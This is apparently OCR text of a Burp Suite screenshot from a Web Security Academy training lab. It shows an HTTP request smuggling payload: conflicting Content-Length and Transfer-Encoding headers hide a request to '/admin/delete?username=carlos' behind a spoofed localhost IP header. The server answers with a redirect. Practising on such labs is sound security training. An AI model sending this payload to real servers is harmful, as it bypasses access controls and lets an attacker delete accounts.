 Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1
2 Host: 0a8f009f032190be84e33c0600fe00b1.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 165
5 Transfer-Encoding: chunked
6
7 0
8
9 GET /admin/delete?username=carlos HTTP/1.1
0 X-aGuzCD-Ip: 127.0.0.1
1 Content-Type: application/x-www-form-urlencoded
2 Content-Length: 10
3 Connection: close
4
5 x=
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=5F2vyi8ZZPpR41GuofpkdcT1LvXRRNC1; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 0
7
8